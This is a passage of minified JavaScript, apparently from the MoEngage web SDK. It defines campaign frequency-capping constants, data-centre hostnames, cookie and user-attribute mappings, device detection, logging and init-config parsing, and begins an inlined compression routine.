IT_INTENT_FREQUENCY_CAPPING_LIMIT_REACHED:"IMP_FC_E_I",IMPRESSION_STAGE_PAGE_LOAD_FREQUENCY_CAPPING_LIMIT_REACHED:"IMP_FC_P_L",IMPRESSION_STAGE_CUSTOM_EVENT_FREQUENCY_CAPPING_LIMIT_REACHED:"IMP_FC_C_E",IMPRESSION_STAGE_ALL_TAGS_FREQUENCY_CAPPING_FAILED:"IMP_FC_ALL_T",IMPRESSION_STAGE_ANY_TAGS_FREQUENCY_CAPPING_FAILED:"IMP_FC_ANY_T"},EVALUATION:{CAMPAIGN_EVALUATION_PATH_TIME_EXPIRED:"EVL_PATH_TIME_EXP",CAMPAIGN_EVALUATION_USER_NOT_ON_APP:"EVL_USER_NOT_ON_APP"}},c=9e5,l="moeOnsite",d="E001",g=1500,u=5,p="E002",m=18e4,h="moe-inapp-click",f="moe-inapp-close",E='data-editor-type="MOE_EDITOR"',S='data-template-type="SIDE_BANNER"',_="moe-osm-pusher",v={SCROLL_DOWN_THRESHOLD:50,SCROLL_UP_THRESHOLD:5,SCROLL_INTERVAL:1e3},y="default",T="allCampaigns",I="customEvent",b="allTags",A="anyTags",w="pageLoad",D="exitIntent",O="a_c",C="c_e",P="all_t",N="any_t",R="p_l",L="e_i",M={all_t:0,any_t:0,a_c:0,p_l:0,e_i:0,c_e:0},k={[T]:"allCampaigns",[I]:"customEvent",[b]:"allTags",[A]:"anyTags",[w]:"pageLoad",[D]:"exitIntent"},x={impression:{[T]:o.IMPRESSION.IMPRESSION_STAGE_ALL_CAMPAIGNS_FREQUENCY_CAPPING_LIMIT_REACHED,[D]:o.IMPRESSION.IMPRESSION_STAGE_EXIT_INTENT_FREQUENCY_CAPPING_LIMIT_REACHED,[w]:o.IMPRESSION.IMPRESSION_STAGE_PAGE_LOAD_FREQUENCY_CAPPING_LIMIT_REACHED,[I]:o.IMPRESSION.IMPRESSION_STAGE_CUSTOM_EVENT_FREQUENCY_CAPPING_LIMIT_REACHED,[b]:o.IMPRESSION.IMPRESSION_STAGE_ALL_TAGS_FREQUENCY_CAPPING_FAILED,[A]:o.IMPRESSION.IMPRESSION_STAGE_ANY_TAGS_FREQUENCY_CAPPING_FAILED},priority:{[T]:o.PRIORITIZED.PRIORITY_STAGE_ALL_CAMPAIGNS_FREQUENCY_CAPPING_LIMIT_REACHED,[D]:o.PRIORITIZED.PRIORITY_STAGE_EXIT_INTENT_FREQUENCY_CAPPING_LIMIT_REACHED,[w]:o.PRIORITIZED.PRIORITY_STAGE_PAGE_LOAD_FREQUENCY_CAPPING_LIMIT_REACHED,[I]:o.PRIORITIZED.PRIORITY_STAGE_CUSTOM_EVENT_FREQUENCY_CAPPING_LIMIT_REACHED,[b]:o.PRIORITIZED.PRIORITY_STAGE_ALL_TAGS_FREQUENCY_CAPPING_FAILED,[A]:o.PRIORITIZED.PRIORITY_STAGE_ANY_TAGS_FREQUENCY_CAPPING_FAILED}},B={API:a,STORES:r,DELIVERY_FUNNEL:o,FREQUENCY_CAPPING:{STORAGE_KEYS:{FREQUENCY_CAPPING_SETTINGS:"frequencyCappingSettings",DEVICE_FREQUENCY_DATA:"deviceFrequencyData",SESSION_FREQUENCY_DATA:"sessionFrequencyData"},EVENT_SPECIFIC_TYPES:[I,w,D],ALL_EVENT_TYPES:[T,I,b,A,w,D],MAX_DAYS_PERIOD:7},OSM_MODULE:l},U={IMPRESSION:"MOE_LANDING_PAGE_SHOWN",CLICK:"MOE_LANDING_PAGE_CLICKED",FORM_SUBMIT:"MOE_RESPONSE_SUBMITTED"},F={DEVICE_ADD:"v2/device/add",DEVICE_TOKEN_CHECK:"v2/device/token-check",REPORT_ADD:"v2/report/add"},H=195,G="v1/sdk_logging/",V="USER_ATTRIBUTE_UNIQUE_ID",W="USER_ATTRIBUTE_USER_EMAIL",K="USER_ATTRIBUTE_USER_NAME",$="USER_ATTRIBUTE_USER_FIRST_NAME",q="USER_ATTRIBUTE_USER_LAST_NAME",j="USER_ATTRIBUTE_USER_MOBILE",Y="USER_ATTRIBUTE_USER_GENDER",z="USER_ATTRIBUTE_USER_BDAY",J=[V,"USER_ID_MODIFIED_FROM"],X=[{moeName:"uid",attributeName:"USER_ATTRIBUTE_UNIQUE_ID",programName:"id"},{moeName:"u_em",attributeName:"USER_ATTRIBUTE_USER_EMAIL",programName:"email"},{moeName:"u_gd",attributeName:"USER_ATTRIBUTE_USER_GENDER",programName:"gender"},{moeName:"u_bd",attributeName:"USER_ATTRIBUTE_USER_BDAY",programName:"birthday"},{moeName:"u_n",attributeName:"USER_ATTRIBUTE_USER_NAME",programName:"name"},{moeName:"u_fn",attributeName:"USER_ATTRIBUTE_USER_FIRST_NAME",programName:"first_name"},{moeName:"u_ln",attributeName:"USER_ATTRIBUTE_USER_LAST_NAME",programName:"last_name"},{moeName:"u_mb",attributeName:"USER_ATTRIBUTE_USER_MOBILE",programName:"mobile"}],Q="moe_push_opted",Z="identifiers",ee="uid",te="SESSION",ne="sessionKey",ie="sessionStartTime",ae="sessionExpiryTime",re="sessionMaxTime",se="customIdentifiersToTrack",oe="currentSource",ce="numberOfSessions",le={TOPIC_NAME:"MOE_LIFECYCLE",EVENT_NAMES:{MOE_INIT:"SDK_INITIALIZED",SETTINGS_FETCHED:"SETTINGS_FETCHED",EVENT_TRACKED:"EVENT_TRACKED",DEVICE_UUID:"DEVICE_UUID",MOE_INIT_COMPLETED:"SDK_INITIALIZATION_COMPLETED",CARDS_INIT:"CARDS_INITIALIZED",SDK_DISABLED:"SDK_DISABLED",SDK_ENABLED:"SDK_ENABLED",DATA_TRACKING_DISABLED:"DATA_TRACKING_DISABLED",DATA_TRACKING_ENABLED:"DATA_TRACKING_ENABLED",OSM_INIT:"OSM_INITIALIZED",WEBP_INIT:"WEBP_INITIALIZED",LANDING_PAGE_DEVICE_ADD:"LANDING_PAGE_DEVICE_ADD"}},de={TOPIC_NAME:"MOE_OPT_IN",EVENT_NAMES:{HARD_ASK_SHOWN:"HARD_ASK_SHOWN",HARD_ASK_DISMISSED:"HARD_ASK_DISMISSED",HARD_ASK_ATTEMPTED:"HARD_ASK_ATTEMPTED",HARD_ASK_ALLOWED:"HARD_ASK_ALLOWED",HARD_ASK_DENIED:"HARD_ASK_DENIED",SOFT_ASK_SHOWN:"SOFT_ASK_SHOWN",SOFT_ASK_DISMISSED:"SOFT_ASK_DISMISSED",SOFT_ASK_ALLOWED:"SOFT_ASK_ALLOWED"}},ge={TOPIC_NAME:"USER_LIFECYCLE",EVENT_NAMES:{USER_IDENTITY_UPDATE:"USER_IDENTITY_UPDATE",LOGOUT:"LOGOUT"}},ue={TOPIC_NAME:"SPA",EVENT_NAMES:{PAGE_CHANGED:"PAGE_CHANGED"}},pe="DC_2",me={DC_1:"sdk-01.moengage.com",DC_2:"sdk-02.moengage.com",DC_3:"sdk-03.moengage.com",DC_4:"sdk-04.moengage.com",DC_5:"sdk-05.moengage.com",DC_6:"sdk-06.moengage.com",DC_100:"sdk-100.moengage.com",DC_101:"sdk-101.moengage.com",EU:"sdk-02.moengage.com",IN:"sdk-03.moengage.com"},he={COOKIE_NAME_MAPPING:{USER_DATA:"moe_u_d",SUBSCRIPTION_DETAILS:"moe_s_d",PUSH_TOKEN:"moe_p_t",OPT_IN_SHOWN_TIME:"moe_o_s_t",SOFT_ASK_STATUS:"moe_s_a_s",HARD_ASK_STATUS:"moe_h_a_s",SESSION:"moe_s_n",DEVICE_DATA:"moe_d_d",IDENTITY_MAP:"moe_i_m",SDK_DISABLED:"moe_dis",COOKIE_SHARING:"moe_c_s",DATA_TRACKING_DISABLED:"moe_dt_d"},PERMISSION_STATE_MAPPING:{prompt:2,granted:1,dismissed:3,denied:0,shown:4,"not shown":5,allowed:6},SUBSCRIPTION_DETAILS_KEYS:{domain:"d",token:"t",endpoint:"e",keys:"k",p256dh:"p",auth:"a"},USER_DATA_KEYS:{attributes:"a",subscribedToOldSdk:"s_old",deviceUuid:"d_id",deviceAdded:"d_added"},ATTRIBUTE_KEYS:{key:"k",value:"v",updated_at:"u_at",level:"l"},IDENTITY_MAP_KEYS:{userIdentities:"u_i",previousIdentities:"p_i",previousIdentitiesUpdatedTime:"p_i_u_t"},SESSION_KEYS:{sessionKey:"s_k",sessionStartTime:"s_s_t",sessionMaxTime:"s_m_t",customIdentifiersToTrack:"c_i_t_t",sessionExpiryTime:"s_e_t",numberOfSessions:"n_o_s",currentSource:"c_s"},SOURCE_KEYS:{source:"s",medium:"m",source_url:"s_u",term:"t",campaign_name:"c_n",campaign_id:"c_id",content:"c",extra:"e"},DEVICE_DATA_KEYS:{deviceUniqueId:"d_uid"},ENDPOINT_URL_MAPPING:{"https://fcm.googleapis.com/fcm/send/":"f","https://wns2-pn1p.notify.windows.com/w/":"w","https://wns2-sin1p.notify.windows.com/":"w1","https://wns2-bay1p.notify.windows.com/":"w2","https://updates.push.services.mozilla.com/wpush/v2/":"m","https://web.push.apple.com/":"a"}},fe={TV:"tv",TABLET:"tablet",MOBILE:"mobile",WEB:"web"},Ee="Tizen",Se="WebOS",_e="Xbox",ve="viziotv",ye="SmartTV",Te="number",Ie={USER_ATTRIBUTE:"EVENT_ACTION_USER_ATTRIBUTE",UNSUBSCRIBED:"MOE_WEB_UNSUBSCRIBED",WEB_SESSION_START:"EVENT_ACTION_WEB_SESSION_START",PAGE_VIEWED:"MOE_PAGE_VIEWED",WEB_OPTIN_BANNER_LOAD:"MOE_WEB_OPTIN_BANNER_LOAD",WEB_OPTIN_CLOSED:"MOE_WEB_OPTIN_CLOSED",WEB_OPTIN_ACCEPTED:"MOE_WEB_OPTIN_ACCEPTED",USER_SUBSCRIBED:"MOE_USER_SUBSCRIBED",OPT_IN_SHOWN:"MOE_OPT_IN_SHOWN",OPT_IN_ALLOWED:"MOE_OPT_IN_ALLOWED",OPT_IN_DISMISSED:"MOE_OPT_IN_DISMISSED",OPT_IN_BLOCKED:"MOE_OPT_IN_BLOCKED",OPT_IN_ATTEMPT:"MOE_OPT_IN_ATTEMPT",LOGOUT:"MOE_LOGOUT",DEVICE_ATTRIBUTE:"EVENT_ACTION_DEVICE_ATTRIBUTE",PERMISSION_ALLOWED:"MOE_PUSH_PERMISSION_STATE_ALLOWED",PERMISSION_BLOCKED:"MOE_PUSH_PERMISSION_STATE_BLOCKED",MOE_PAGE_EXIT:"MOE_PAGE_EXIT",MOE_PAGE_SCROLL:"MOE_PAGE_SCROLL",MOE_PAGE_URL_EVENT:"MOE_PAGE_URL_EVENT",MOE_EXIT:"MOE_EXIT"},be="URL",Ae="moe_logged_in_status",we="moe_first_visit",De={MOE_DASHBOARD:"https://dashboard.moengage.com",WEBSDK_DOCS:"https://developers.moengage.com/hc/en-us/articles/360060713252-Web-SDK-Integration",SELF_HANDLED_DOCS:"https://developers.moengage.com/hc/en-us/articles/360061219351-Configure-Self-Handled-Opt-In"},Oe="Dashboard --\x3e Settings --\x3e Channel --\x3e Push",Ce="moe_uuid",Pe="moe_uuid",Ne="MoengagePageEventHistoryManager",Re=["moe-card=1"],Le="A pop-up has appeared on screen",Me="moe-floating-icon-iframe",ke="moe-floating-icon",xe="web_personalization",Be="onsite_messaging";var Ue,Fe;!function(e){e.TEST="TEST",e.LIVE="LIVE"}(Ue||(Ue={})),function(e){e[e.NONE=0]="NONE",e[e.LIMITED=1]="LIMITED",e[e.ALL=2]="ALL"}(Fe||(Fe={}));const He="NONE",Ge="LIMITED",Ve="ALL",We=[Fe.NONE,Fe.LIMITED,Fe.ALL],Ke={CARDS:{name:"CARDS",src:"https://cdn.moengage.com/release/dc_2/versions/2.70.00/moe_webSdk_cards.min.latest.js",windowLocation:"moeCards"}},$e={USER_DATA:"USER_DATA",PUSH_TOKEN:"PUSH_TOKEN",SUBSCRIPTION_DETAILS:"SUBSCRIPTION_DETAILS",SETUP_TIME:"SETUP_TIME",OPT_IN_SHOWN_TIME:"OPT_IN_SHOWN_TIME",OPTED_STATUS_TRACK_TIME:"OPTED_STATUS_TRACK_TIME",SOFT_ASK_STATUS:"SOFT_ASK_STATUS",HARD_ASK_STATUS:"HARD_ASK_STATUS",WEB_SETTINGS:"WEB_SETTINGS",GRACEFUL_DATA:"GRACEFUL_DATA",Q:{PREFIX:"Q",REPORT:"REPORT",DEVICE:"DEVICE"},INIT_DATA:"INIT_DATA",OLD_SDK:{USER_DATA:"moengage_data",SUBSCRIPTION_DETAILS:"MOE_PUSH_ENDPOINT",PUSH_TOKEN:"MOE_PUSH_TOKEN"},BROWSER_DETAILS:"browserDetails",SESSION:"SESSION",DEVICE_DATA:"DEVICE_DATA",IDENTITY_MAP:"IDENTITY_MAP",SDK_VERSION:"SDK_VERSION",SDK_DISABLED:"SDK_DISABLED",DATA_TRACKING_DISABLED:"DATA_TRACKING_DISABLED",LOGOUT_IN_PROGRESS:"LOGOUT_IN_PROGRESS"},qe="initData",je="browserDetails",Ye="unifiedLogs",ze="hasUserLoggedOut",Je="landingPageTracking",Xe={EXPIRY_YEARS:2},Qe="COOKIE_SHARING",Ze="moe_tracking",et="events",tt="moe_database",nt="moe_data",it=[$e.DEVICE_DATA],at=500,rt=10,st=5e3,ot=["Google Chrome","Mozilla Firefox","Opera","Apple Safari","Edge"],ct=[...Object.values(Ie),...Object.values(s.OSM),...Object.values(s.WP),...Object.values({IMPRESSION:"MOE_WEBP_MESSAGE_SHOWN",CLICK:"MOE_WEBP_MESSAGE_CLICKED"}),...Object.values(U),...Object.values({DELIVERED:"MOE_CARD_DELIVERED",IMPRESSION:"MOE_CARD_IMPRESSION",CLICKED:"MOE_CARD_CLICKED",DISMISSED:"MOE_CARD_DISMISSED",INBOX_OPEN:"MOE_CARD_INBOX_CLICKED"})].filter(e=>"EVENT_ACTION_USER_ATTRIBUTE"!==e);function lt(e,t,n){return null!=e&&t?(e=e[(t=Array.isArray(t)?t:t.split("."))[0]])&&t.length>1?lt(e,t.slice(1),n):void 0===e?n||null:e:null}function dt(e,t,n){if(null==e||!t)return void 0!==n?n:void 0;const i=e[(t=Array.isArray(t)?t:t.split("."))[0]];return null!=i&&t.length>1?dt(i,t.slice(1),n):null==i?void 0!==n?n:void 0:i}class gt{static baseLogTag="EphemeralStorage";static set(e,t){gt.baseLogTag;window&&(window.moeInternals?(window.moeInternals.ephemeral||(window.moeInternals.ephemeral={}),window.moeInternals.ephemeral[e]=t):(window.moeInternals={},window.moeInternals.ephemeral={},window.moeInternals.ephemeral[e]=t))}static get(e){return lt(window,"moeInternals.ephemeral."+e,null)}static clear(){window&&(window.moeInternals={},window.moeInternals.ephemeral={})}}function ut(){return window[window.moengage_object||"Moengage"]}function pt(){const e=navigator.userAgent;return!(!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)&&!/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4)))}function mt(){const e=navigator.userAgent.toLowerCase(),t=/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(e);return/nexus player|neo-x5|adt-2|tsbnettv|roku|tizen|smart-tv.+(samsung)|hbbtv.+maple;(\d+)|(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))|(apple) ?tv|crkey|droid.+aft(\w)( bui|\))|\(dtv[\);].+(aquos)|(aquos-tv[\w ]+)\)|(bravia[\w ]+)( bui|\))|(mitv-\w{5}) bui|Hbbtv.*(technisat) (.*);|\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)|hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)|\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i.test(e)?fe.TV:t?fe.TABLET:pt()?fe.MOBILE:fe.WEB}function ht(e,t){const n=t&&new RegExp("^("+t.join("|")+")$");return mt()!==fe.TV||!n?.test(e)&&t?{}:{moe_os_type:ft(),os:fe.TV.toUpperCase()}}function ft(){const e=navigator.userAgent.toLowerCase();return/tizen/i.test(e)?Ee:/web0s/i.test(e)?Se:/xbox/i.test(e)?_e:/vizio/i.test(e)?ve:ye}class Et{static isTrackingEnabled;static logLevel;static logData(e,t){return{log_type:e,sent_time:(new Date).toISOString(),lake_fields:t}}static setRemoteLogging(e,t){return this.isTrackingEnabled||(this.logLevel=e,this.isTrackingEnabled=t),this.isTrackingEnabled}static log(e,t,n,i,...a){!this.isTrackingEnabled||e!==this.logLevel&&"verbose"!==this.logLevel||ut().remoteLogs.addRemoteLogs(this.logData(e,{msg:n+[...a].toString(),file_name:t,trace:i}))}}let St="color: white; background: #41AE55; border-radius: 5px;";class _t{static baseLogTag="Logger";static logBrand="MoEngage";static logLevel=0;static tagLogStyle="color: white; background: #48beab; border-radius: 5px;";static setLogLevel(e,t){const n=_t.baseLogTag+".setLogLevel";null==gt.get(Ye)&&gt.set(Ye,[]),null==e?_t.logLevel=0:We.includes(e)?(_t.logLevel=e,(e===Fe.ALL||e>0&&t)&&_t.releaseAllLogs()):_t.warn(0,n,`Invalid log level: ${e}. Must be ${Fe.NONE} (no logs), ${Fe.LIMITED} (limited logs only), or ${Fe.ALL} (all logs). Current log level remains: ${_t.logLevel}.`)}static setLogTabStyle(e){_t.tagLogStyle=_t.tagLogStyle.replace("#48beab",e)}static log(e,t,n,...i){e<=_t.logLevel?console.log("%c "+_t.logBrand+" %c %c info %c %c "+t+" ",St,"","color: white; background: #18a0bf; border-radius: 5px;","",_t.tagLogStyle,n,...i):_t.cacheLog(()=>{_t.log(e,t,n,...i)})}static remoteLogTracking(e,t,n,i,...a){Et.log(t,n,i,...a),this.log(e,n,i,...a)}static error(e,t,n,...i){!i[i.length-1]?.isCached&&Et.log("error",t,n,...i),e<=_t.logLevel?console.error("%c "+_t.logBrand+" %c %c error %c %c "+t+" ",St,"","color: white; background: #cc0a0a; border-radius: 5px;","",_t.tagLogStyle,n,...i.slice(0,-1)):_t.cacheLog(()=>{_t.error(e,t,n,...i,{isCached:!0})})}static warn(e,t,n,...i){!i[i.length-1]?.isCached&&Et.log("warning",t,n,...i),e<=_t.logLevel?console.warn("%c "+_t.logBrand+" %c %c warn %c %c "+t+" ",St,"","color: white; background: #e8ab51; border-radius: 5px;","",_t.tagLogStyle,n,...i.slice(0,-1)):_t.cacheLog(()=>{_t.warn(e,t,n,...i,{isCached:!0})})}static customLabel(e,t,n,...i){e<=_t.logLevel?console.log("%c "+_t.logBrand+" %c %c "+t+" %c %c "+n+" %c ",St,"",_t.tagLogStyle,"","color: white; background: #a400ff; border-radius: 5px;","",...i):_t.cacheLog(()=>{_t.customLabel(e,t,n,...i)})}static image(e,t){e<=_t.logLevel?console.log("%c+","font-size: 1px; padding: 20px 80px; line-height: 45px; background: url("+t+"); background-size: 160px 90px; color: transparent;"):_t.cacheLog(()=>{_t.image(e,t)})}static releaseAllLogs(){const e=gt.get(Ye),t=e.length,n=e;if(gt.set(Ye,[]),t>0){_t.log(0,"Logger.releaseAllLogs","<---- HISTORICAL LOGS BEGIN ----\x3e");for(let e=0;e<t;e++)n[e]();_t.log(0,"Logger.releaseAllLogs","<---- HISTORICAL LOGS END ----\x3e")}}static setLogBrand(e){_t.logBrand=e}static setBrandColor(e){St="color: white; background: "+e+"; border-radius: 5px;"}static cacheLog(e){let t=gt.get(Ye);null==t&&(t=[]),t.push(e),gt.set(Ye,t)}}function vt(e,t){return!(e!==W&&e!==j&&!t.includes(e))}const yt="initDataHelpers",Tt=(e,t,n)=>{const i=yt+".parseLogLevelFromString",a=e.toUpperCase();return a===He?Fe.NONE:a===Ge?Fe.LIMITED:a===Ve?Fe.ALL:(_t.warn(1,i,`Invalid logLevel string: "${e}". Must be "${He}", "${Ge}", or "${Ve}" (case-insensitive). Using fallback value.`),bt(t,n))},It=(e,t,n)=>{const i=yt+".parseLogLevelFromNumber";return We.includes(e)?e:(_t.warn(1,i,`Invalid logLevel number: ${e}. Must be ${Fe.NONE} (no logs), ${Fe.LIMITED} (limited logs only), or ${Fe.ALL} (all logs). Using fallback value.`),bt(t,n))},bt=(e,t)=>null!=lt(e,"debug_logs",null)?t:Fe.NONE;class At{static baseLogTag="InitData";integrationType;appId;debugLevel=0;sdkEnvironment=Ue.LIVE;logLevel=Fe.NONE;cluster=null;environment=null;baseDomainName="https://sdk-01.moengage.com/";inapp=null;swPath;swScope;customSoftAsk=null;forceSwUpdate;disableOnsite;enableSPA;cards;disableWebPush;disableCookies;disableSdk;projectId;customProxyDomain;constructor(e){const t=At.baseLogTag+".constructor";null!=lt(e,"app_id",null)?(this.appId=lt(e,"app_id",null),this.integrationType=wt.OLD_SDK):null!=lt(e,"appId",null)?(this.appId=lt(e,"appId",null),this.integrationType=wt.NEW_SDK):(_t.error(1,t,"App Id not specified. Please check docs page to complete the integration - ",De.WEBSDK_DOCS),this.integrationType=null),null!=lt(e,"debug_logs",null)?this.debugLevel=lt(e,"debug_logs",0):null!=lt(e,"debugLevel",null)?this.debugLevel=lt(e,"debugLevel",0):(_t.log(2,t,"No log level config found. Using default value of",0),this.debugLevel=0);const n=lt(e,"env",null),i=lt(e,"logLevel",null);if(((e,t,n)=>{const i=yt+".warnIfDeprecatedDebugLogsUsed";null==t&&null==n||null==lt(e,"debug_logs",null)||_t.warn(1,i,'The "debug_logs" parameter is deprecated. Remove it and use "env" ("LIVE"/"TEST") and "logLevel" (0/1/2 or "NONE"/"LIMITED"/"ALL") instead.')})(e,n,i),this.sdkEnvironment=((e,t)=>{const n=yt+".parseSdkEnvironment";if(null!=e){const t=String(e).toUpperCase();return t===Ue.TEST||t===Ue.LIVE?t:(_t.warn(1,n,`Invalid env value: "${e}". Must be "${Ue.LIVE}" or "${Ue.TEST}" (case-insensitive). Defaulting to "${Ue.LIVE}".`),Ue.LIVE)}return t>0?Ue.TEST:Ue.LIVE})(n,this.debugLevel),this.logLevel=((e,t,n)=>{const i=yt+".parseLogLevel";return null!=e?"string"==typeof e?Tt(e,t,n):"number"==typeof e?It(e,t,n):(_t.warn(1,i,`Invalid logLevel type: ${typeof e}. Must be number (${Fe.NONE}, ${Fe.LIMITED}, ${Fe.ALL}) or string ("${He}", "${Ge}", "${Ve}"). Using fallback value.`),bt(t,n)):bt(t,n)})(i,e,this.debugLevel),this.appId){this.baseDomainName="https://sdk-01.moengage.com/",this.forceSwUpdate=lt(e,"forceSwUpdate",!1),this.cluster=pe,this.cluster=lt(e,"cluster",this.cluster),this.cluster&&null!=me[this.cluster.toUpperCase()]&&(this.environment=me[this.cluster.toUpperCase()]),lt(e,"environment",null)&&(this.environment=e.environment),this.environment&&(this.baseDomainName="https://"+this.environment+"/"),this.appId=((e,t)=>{if(t===Ue.TEST){if(e.indexOf("_DEBUG")<0)return e+"_DEBUG"}else if(t===Ue.LIVE&&e.indexOf("_DEBUG")>=0)return e.substring(0,e.indexOf("_DEBUG"));return e})(this.appId,this.sdkEnvironment),this.swPath=lt(e,"swPath",null),null!=e.customSoftAsk?this.customSoftAsk={mainClass:lt(e,"customSoftAsk.mainClass",null),allowClass:lt(e,"customSoftAsk.allowClass",null),dismissClass:lt(e,"customSoftAsk.dismissClass",null)}:this.customSoftAsk={mainClass:lt(e,"main_class",null),allowClass:lt(e,"allow_class",null),dismissClass:lt(e,"block_class",null)},null!=lt(e,"inapp.host",null)&&(this.inapp={host:lt(e,"inapp.host",null)}),null!=lt(e,"swScope",null)&&(this.swScope=lt(e,"swScope",null)),null!=lt(e,"disable_onsite",null)&&(this.disableOnsite=lt(e,"disable_onsite",!1)),null!=lt(e,"enableSPA",null)&&(this.enableSPA=lt(e,"enableSPA",!1)),null!=lt(e,"cards",null)&&(this.cards=lt(e,"cards",{})),null!=lt(e,"disable_web_push",null)&&(this.disableWebPush=lt(e,"disable_web_push",!1)),null!=lt(e,"disableCookies",null)&&(this.disableCookies=lt(e,"disableCookies",!1)),null!=lt(e,"disableSdk",null)&&(this.disableSdk=lt(e,"disableSdk",!1)),null!=lt(e,"project_id",null)&&(this.projectId=lt(e,"project_id",null));const t=lt(e,"customProxyDomain",null);"string"==typeof t&&t.length&&(this.customProxyDomain=t,this.baseDomainName=this.baseDomainName.replace("moengage.com",this.customProxyDomain),this.environment&&(this.environment=this.environment.replace("moengage.com",this.customProxyDomain)))}}static save(e){gt.set(qe,new At(e)),qn.set($e.INIT_DATA,new At(e))}static get(){return gt.get(qe)}}var wt;!function(e){e.OLD_SDK="OLD_SDK",e.NEW_SDK="NEW_SDK"}(wt||(wt={}));var Dt=Uint8Array,Ot=Uint16Array,Ct=Int32Array,Pt=new Dt([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),Nt=new Dt([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Rt=new Dt([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Lt=function(e,t){for(var n=new Ot(31),i=0;i<31;++i)n[i]=t+=1<<e[i-1];var a=new Ct(n[30]);for(i=1;i<30;++i)for(var r=n[i];r<n[i+1];++r)a[r]=r-n[i]<<5|i;return{b:n,r:a}},Mt=Lt(Pt,2),kt=Mt.b,xt=Mt.r;kt[28]=258,xt[258]=28;for(var Bt=Lt(Nt,0),Ut=Bt.b,Ft=Bt.r,Ht=new Ot(32768),Gt=0;Gt<32768;++Gt){var Vt=(43690&Gt)>>1|(21845&Gt)<<1;Vt=(61680&(Vt=(52428&Vt)>>2|(13107&Vt)<<2))>>4|(3855&Vt)<<4,Ht[Gt]=((65280&Vt)>>8|(255&Vt)<<8)>>1}var Wt=function(e,t,n){for(var i=e.length,a=0,r=new Ot(t);a<i;++a)e[a]&&++r[e[a]-1];var s,o=new Ot(t);for(a=1;a<t;++a)o[a]=o[a-1]+r[a-1]<<1;if(n){s=new Ot(1<<t);var c=15-t;for(a=0;a<i;++a)if(e[a])for(var l=a<<4|e[a],d=t-e[a],g=o[e[a]-1]++<<d,u=g|(1<<d)-1;g<=u;++g)s[Ht[g]>>c]=l}else for(s=new Ot(i),a=0;a<i;++a)e[a]&&(s[a]=Ht[o[e[a]-1]++]>>15-e[a]);return s},Kt=new Dt(288);for(Gt=0;Gt<144;++Gt)Kt[Gt]=8;for(Gt=144;Gt<256;++Gt)Kt[Gt]=9;for(Gt=256;Gt<280;++Gt)Kt[Gt]=7;for(Gt=280;Gt<288;++Gt)Kt[Gt]=8;var $t=new Dt(32);for(Gt=0;Gt<32;++Gt)$t[Gt]=5;var qt=Wt(Kt,9,0),jt=Wt(Kt,9,1),Yt=Wt($t,5,0),zt=Wt($t,5,1),Jt=function(e){for(var t=e[0],n=1;n<e.length;++n)e[n]>t&&(t=e[n]);return 